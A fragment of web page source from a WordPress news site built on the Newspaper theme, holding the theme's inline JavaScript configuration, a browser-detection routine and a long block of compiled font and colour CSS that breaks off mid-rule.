	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f0323b967e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments 